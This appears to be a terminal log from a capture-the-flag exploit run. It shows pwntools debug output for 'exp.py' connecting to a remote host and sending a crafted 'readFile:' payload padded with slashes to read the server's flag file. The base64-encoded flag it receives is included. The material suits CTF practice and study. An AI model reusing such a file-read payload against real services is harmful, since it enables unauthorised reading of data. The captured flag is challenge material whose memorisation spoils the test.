 → easymeg python exp.py
[+] Opening connection to 183.129.189.60 on port 10016: Done
[DEBUG] Sent 0x11c bytes:
00000000 48 77 73 44 44 57 01 0e 01 02 0f 68 e9 11 72 65 |HwsD|DW··|···h|··re|
00000010 61 64 46 69 6c 65 3a 2f 2f 2f 2f 2f 2f 2f 2f 2f |adFi|le:/|////|////|
00000020 2f 2f 2f 2f 2f 2f 2f 2f 2f 2f 2f 2f 2f 2f 2f 2f |////|////|////|////|
*
00000110 2f 2f 2f 2f 2f 2f 2f 2f 66 6c 61 67 |////|////|flag||
0000011c
[*] Switching to interactive mode
[DEBUG] Received 0x3c bytes:
'ZmxhZ3s3MmJhMTk0ZS1kYTFlLTRlOWMtYmE2OC03MTljYWUyZTNlZTB9Cg=='
ZmxhZ3s3MmJhMTk0ZS1kYTFlLTRlOWMtYmE2OC03MTljYWUyZTNlZTB9Cg==[*] Got EOF while reading in interactive